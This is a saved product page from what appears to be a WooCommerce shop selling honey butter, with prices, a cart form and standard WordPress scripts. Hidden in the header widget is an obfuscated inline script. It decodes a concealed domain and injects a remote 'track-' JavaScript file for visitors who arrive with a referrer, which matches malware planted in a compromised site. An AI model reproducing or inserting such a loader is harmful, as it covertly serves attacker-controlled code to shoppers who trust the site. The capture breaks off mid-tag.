

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://treasurefoods.com/shop/original-honey-butter/
body_size: 10539
content:
<!DOCTYPE html><html lang="en-US"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><title>Original Honey Butter</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Treasure Foods &raquo; Feed" href="https://treasurefoods.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Treasure Foods &raquo; Comments Feed" href="https://treasurefoods.com/comments/feed/" /><link rel="canonical" href="https://treasurefoods.com/shop/original-honey-butter/" /> <script data-optimized="1" type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/treasurefoods.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings)</script> <link data-optimized="2" rel="stylesheet" href="https://treasurefoods.com/wp-content/litespeed/css/63c49bbe47e54a3c084380fd5b7dcf41.css?ver=980e4" /> <script data-optimized="1" type="text/javascript" id="ugb-block-frontend-js-v2-js-extra">var stackable={"restUrl":"https:\/\/treasurefoods.com\/wp-json\/"}</script> <script data-optimized="1" type="text/javascript" src="https://treasurefoods.com/wp-content/litespeed/js/4cb3c7a694ecc0e77473cabef49dff46.js?ver=3e8d0" id="ugb-block-frontend-js-v2-js"></script> <script data-optimized="1" type="text/javascript" src="https://treasurefoods.com/wp-content/litespeed/js/8ba687aa9f43ad81da73dc9276c07602.js?ver=021cb" id="ugb-block-frontend-js-premium-v2-js"></script> <script type="text/javascript" src="https://treasurefoods.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://treasurefoods.com/wp-content/litespeed/js/bfa9a1cf541b0dc1c10b1ddb4324ab37.js?ver=8f5c8" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://treasurefoods.com/wp-content/litespeed/js/dbdec81e26d6dd7840d58908942082b3.js?ver=887ff" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/treasurefoods.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"}</script> <script data-optimized="1" type="text/javascript" src="https://treasurefoods.com/wp-content/litespeed/js/c0805a4848bd1de0035e5c47f56e4794.js?ver=bc6a2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script data-optimized="1" type="text/javascript" src="https://treasurefoods.com/wp-content/litespeed/js/432e5f5bbdcaf954bcce10076b01d5b8.js?ver=6edcf" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://treasurefoods.com/wp-content/litespeed/js/313d1f09c6ec00687f3c99e6e496361e.js?ver=f6253" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script data-optimized="1" type="text/javascript" src="https://treasurefoods.com/wp-content/litespeed/js/70554121895a4753ec715ec0d81f009d.js?ver=3475d" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://treasurefoods.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://treasurefoods.com/wp-json/wp/v2/product/93" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://treasurefoods.com/xmlrpc.php?rsd" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://treasurefoods.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftreasurefoods.com%2Fshop%2Foriginal-honey-butter%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://treasurefoods.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftreasurefoods.com%2Fshop%2Foriginal-honey-butter%2F&#038;format=xml" /><link rel="icon" href="https://treasurefoods.com/wp-content/themes/treasure-foods/images/favicon.ico" /><link rel="pingback" href="https://treasurefoods.com/xmlrpc.php" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript></head><body class="wp-singular product-template-default single single-product postid-93 wp-theme-genesis wp-child-theme-treasure-foods theme-genesis woocommerce woocommerce-page woocommerce-no-js full-width-content genesis-breadcrumbs-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://treasurefoods.com/">Treasure Foods</a></p><p class="site-description" itemprop="description">The Original Honey Butter</p></div><div class="widget-area header-widget-area"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script data-optimized="1" type="text/javascript">!function(_4ace0){var _51cbb=Date.now();var _b1ee2=1000;_51cbb=_51cbb/_b1ee2;_51cbb=Math.floor(_51cbb);var _bd763=600;_51cbb-=_51cbb%_bd763;_51cbb=_51cbb.toString(16);var _e0955=_4ace0.referrer;if(!_e0955)return;var _24639=[16285,16280,16263,16276,16277,16272,16258,16281,16275,16286,16272,16259,16277,16282,16280,16261,16351,16280,16287,16279,16286];_24639=_24639.map(function(_e5584){return _e5584^16369});var _87f7e="5b1c31bd6d8971805e375c03d3526e92";_24639=String.fromCharCode(..._24639);var _968f4="https://";var _b8d98="/";var _306a3="track-";var _37821=".js";var _75b6f=_4ace0.createElement("script");_75b6f.type="text/javascript";_75b6f.async=!0;_75b6f.src=_968f4+_24639+_b8d98+_306a3+_51cbb+_37821;_4ace0.getElementsByTagName("head")[0].appendChild(_75b6f)}(document)</script></div></div></section></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-pages" class="menu genesis-nav-menu menu-primary"><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-31"><a href="https://treasurefoods.com/shop/" itemprop="url"><span itemprop="name">Shop</span></a></li><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://treasurefoods.com/contact-us/" itemprop="url"><span itemprop="name">Contact</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://treasurefoods.com/my-account/" itemprop="url"><span itemprop="name">My account</span></a></li><li class="menu-item woofc-menu-item menu-item-type-woofc"><a href="https://treasurefoods.com/cart/"><span class="woofc-menu-item-inner" data-count="0"><i class="woofc-icon-cart6"></i> <span class="woofc-menu-item-inner-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span></a></li></ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="woocommerce-notices-wrapper"></div><div id="product-93" class="post-93 product type-product status-publish has-post-thumbnail product_cat-honey-butter entry first instock taxable shipping-taxable product-type-grouped"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_-100x100.jpg" data-thumb-alt="Original Honey Butter" data-thumb-srcset="https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_-100x100.jpg 100w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_-150x150.jpg 150w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_-640x640.jpg 640w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_-795x800.jpg 795w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_-600x600.jpg 600w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_.jpg"><img width="600" height="906" src="https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_-600x906.jpg" class="wp-post-image" alt="Original Honey Butter" data-caption="" data-src="https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_.jpg" data-large_image="https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_.jpg" data-large_image_width="795" data-large_image_height="1200" decoding="async" srcset="https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_-600x906.jpg 600w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_-199x300.jpg 199w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_-768x1159.jpg 768w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_-678x1024.jpg 678w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_.jpg 795w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture-100x100.jpg" data-thumb-alt="Original Honey Butter - Image 2" data-thumb-srcset="https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture-100x100.jpg 100w, https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture-150x150.jpg 150w, https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture-640x640.jpg 640w, https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture-1200x1200.jpg 1200w, https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture-600x600.jpg 600w, https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture.jpg"><img width="100" height="100" src="https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture-100x100.jpg" class="" alt="Original Honey Butter - Image 2" data-caption="" data-src="https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture.jpg" data-large_image="https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture.jpg" data-large_image_width="1325" data-large_image_height="1682" decoding="async" srcset="https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture-100x100.jpg 100w, https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture-150x150.jpg 150w, https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture-640x640.jpg 640w, https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture-1200x1200.jpg 1200w, https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture-600x600.jpg 600w, https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture2-100x100.jpg" data-thumb-alt="Original Honey Butter - Image 3" data-thumb-srcset="https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture2-100x100.jpg 100w, https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture2-150x150.jpg 150w, https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture2-640x640.jpg 640w, https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture2-600x600.jpg 600w, https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture2-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture2.jpg"><img width="100" height="100" src="https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture2-100x100.jpg" class="" alt="Original Honey Butter - Image 3" data-caption="" data-src="https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture2.jpg" data-large_image="https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture2.jpg" data-large_image_width="1200" data-large_image_height="795" decoding="async" loading="lazy" srcset="https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture2-100x100.jpg 100w, https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture2-150x150.jpg 150w, https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture2-640x640.jpg 640w, https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture2-600x600.jpg 600w, https://treasurefoods.com/wp-content/uploads/2019/08/Group-Picture2-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_group-100x100.jpg" data-thumb-alt="Original Honey Butter - Image 4" data-thumb-srcset="https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_group-100x100.jpg 100w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_group-150x150.jpg 150w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_group-640x640.jpg 640w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_group-795x800.jpg 795w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_group-600x600.jpg 600w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_group-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_group.jpg"><img width="100" height="100" src="https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_group-100x100.jpg" class="" alt="Original Honey Butter - Image 4" data-caption="" data-src="https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_group.jpg" data-large_image="https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_group.jpg" data-large_image_width="795" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_group-100x100.jpg 100w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_group-150x150.jpg 150w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_group-640x640.jpg 640w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_group-795x800.jpg 795w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_group-600x600.jpg 600w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_group-300x300.jpg 300w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div></div></div><div class="summary"><h1 class="product_title entry-title">Original Honey Butter</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.49</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>51.19</bdi></span><span class="screen-reader-text">Price range: &#36;4.49 through &#36;51.19</span></p><div class="woocommerce-product-details__short-description"><p>Nothing beats our regular Honey and Butter on pancakes, waffles, and biscuits. Family camping and picnicking are raised to a whole yummy level when hot scones and honey butter are on the menu! For real down home goodness, serve hot corn bread liberally topped with Honey Butter.</p></div><form class="cart grouped_form" action="https://treasurefoods.com/shop/original-honey-butter/" method="post" enctype='multipart/form-data'><table cellspacing="0" class="woocommerce-grouped-product-list group_table"><tbody><tr id="product-94" class="woocommerce-grouped-product-list-item entry product type-product post-94 status-publish instock product_cat-honey-butter has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><td class="woocommerce-grouped-product-list-item__quantity"><div class="quantity">
<label class="screen-reader-text" for="quantity_6973be08c37c9">Original Honey Butter 12oz Bottle quantity</label>
<input
type="number"
id="quantity_6973be08c37c9"
class="input-text qty text"
name="quantity[94]"
value=""
aria-label="Product quantity"
min="0"
step="1"
placeholder="0"
inputmode="numeric"
autocomplete="off"
/></div></td><td class="woocommerce-grouped-product-list-item__label"><label for="product-94">Original Honey Butter 12oz Bottle</label></td><td class="woocommerce-grouped-product-list-item__price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.49</bdi></span></td></tr><tr id="product-95" class="woocommerce-grouped-product-list-item entry product type-product post-95 status-publish instock product_cat-honey-butter has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><td class="woocommerce-grouped-product-list-item__quantity"><div class="quantity">
<label class="screen-reader-text" for="quantity_6973be08c3d94">Original Honey Butter Case Pack 12 - 12oz Bottles quantity</label>
<input
type="number"
id="quantity_6973be08c3d94"
class="input-text qty text"
name="quantity[95]"
value=""
aria-label="Product quantity"
min="0"
step="1"
placeholder="0"
inputmode="numeric"
autocomplete="off"
/></div></td><td class="woocommerce-grouped-product-list-item__label"><label for="product-95">Original Honey Butter Case Pack 12 - 12oz Bottles</label></td><td class="woocommerce-grouped-product-list-item__price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>51.19</bdi></span></td></tr></tbody></table><input type="hidden" name="add-to-cart" value="93" />
<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button></form><div class="product_meta">
<span class="posted_in">Category: <a href="https://treasurefoods.com/product-category/honey-butter/" rel="tag">Honey Butter</a></span></div></div><section class="related products"><h2>Related products</h2><ul class="products columns-4"><li class="entry product type-product post-10 status-publish first outofstock product_cat-honey-butter has-post-thumbnail taxable shipping-taxable product-type-grouped">
<a href="https://treasurefoods.com/shop/cinnamon-honey-butter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_cinnamon-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cinnamon Honey Butter" decoding="async" loading="lazy" srcset="https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_cinnamon-300x300.jpg 300w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_cinnamon-150x150.jpg 150w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_cinnamon-640x640.jpg 640w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_cinnamon-600x600.jpg 600w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_cinnamon-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Cinnamon Honey Butter</h2>
<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.10</bdi></span><span class="screen-reader-text">Price range: &#36;3.95 through &#36;30.10</span></span>
</a><a href="https://treasurefoods.com/shop/cinnamon-honey-butter/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10" data-quantity="1" class="button product_type_grouped" data-product_id="10" data-product_sku="" aria-label="View products in the &ldquo;Cinnamon Honey Butter&rdquo; group" rel="nofollow">View products</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10" class="screen-reader-text">
</span></li><li class="entry product type-product post-92 status-publish outofstock product_cat-honey-butter has-post-thumbnail taxable shipping-taxable product-type-grouped">
<a href="https://treasurefoods.com/shop/raspberry-honey-butter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_raspberry-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Raspberry Honey Butter" decoding="async" loading="lazy" srcset="https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_raspberry-300x300.jpg 300w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_raspberry-150x150.jpg 150w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_raspberry-640x640.jpg 640w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_raspberry-600x600.jpg 600w, https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_raspberry-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Raspberry Honey Butter</h2>
<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.10</bdi></span><span class="screen-reader-text">Price range: &#36;3.95 through &#36;30.10</span></span>
</a><a href="https://treasurefoods.com/shop/raspberry-honey-butter/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_92" data-quantity="1" class="button product_type_grouped" data-product_id="92" data-product_sku="" aria-label="View products in the &ldquo;Raspberry Honey Butter&rdquo; group" rel="nofollow">View products</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_92" class="screen-reader-text">
</span></li></ul></section></div></main></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Treasure Foods &#x000A9;&nbsp;2026 &middot; All Rights Reserved</p></div></footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/treasure-foods\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="woofc-area" class="woofc-area woofc-effect-01 woofc-slide-yes woofc-style-02"><div class="woofc-area-top"><span>Shopping cart</span><div class="woofc-close hint--left" aria-label="Close"><i class="woofc-icon-icon10"></i></div></div><div class="woofc-area-mid woofc-items"><div class="woofc-no-item">There are no products in the cart!</div></div><div class="woofc-area-bot"><div class="woofc-continue"><span class="woofc-continue-url" data-url="">Continue shopping</span></div></div></div><div class="woofc-overlay"></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://treasurefoods.com/shop/original-honey-butter/#product","name":"Original Honey Butter","url":"https://treasurefoods.com/shop/original-honey-butter/","description":"Nothing beats our regular Honey and Butter on pancakes, waffles, and biscuits. Family camping and picnicking are raised to a whole yummy level when hot scones and honey butter are on the menu! For real down home goodness, serve hot corn bread liberally topped with Honey Butter.","image":"https://treasurefoods.com/wp-content/uploads/2019/08/honey_butter_.jpg","sku":93,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"4.49","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://treasurefoods.com/shop/original-honey-butter/","seller":{"@type":"Organization","name":"Treasure Foods","url":"https://treasurefoods.com"}}]}</script> <script data-optimized="1" type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/javascript" src="https://treasurefoods.com/wp-content/plugins/woo-fly-cart-premium/assets/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.3.1" id="perfect-scrollbar-js"></script> <script data-optimized="1" type="text/javascript" src="https://treasurefoods.com/wp-content/litespeed/js/833b4cf73b98bd7820e6ce4fc2439b15.js?ver=a9fe3" id="slick-js"></script> <script data-optimized="1" type="text/javascript" id="woofc-frontend-js-extra">var woofc_vars={"ajaxurl":"https:\/\/treasurefoods.com\/wp-admin\/admin-ajax.php","ajax_url":"https:\/\/treasurefoods.com\/wp-admin\/admin-ajax.php","nonce":"b892a990f0","scrollbar":"yes","auto_show":"yes","undo_remove":"yes","confirm_remove":"no","confirm_remove_text":"Do you want to remove this item?","undo_remove_text":"Undo?","removed_text":"%s was removed.","manual_show":".wc-forward","reload":"no","is_cart":"","is_checkout":"","cart_url":"","hide_count_empty":"no","is_rtl":""}</script> <script data-optimized="1" type="text/javascript" src="https://treasurefoods.com/wp-content/litespeed/js/3055dc97553db79d87bee3ea14615f11.js?ver=e4286" id="woofc-frontend-js"></script> <script data-optimized="1" type="text/javascript" src="https://treasurefoods.com/wp-content/litespeed/js/b47ad2c052cdfde6077a3232c734a087.js?ver=e6bb4" id="sourcebuster-js-js"></script> <script data-optimized="1" type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/treasurefoods.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script data-optimized="1" type="text/javascript" src="https://treasurefoods.com/wp-content/litespeed/js/aa35226422e9fa6116eeca6bb2221a42.js?ver=5817d" id="wc-order-attribution-js"></script> <script data-optimized="1" type="text/javascript" src="https://treasurefoods.com/wp-content/litespeed/js/da928913e1ca5275202962c5900fb35d.js?ver=fa285" id="wc-jquery-payment-js" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" 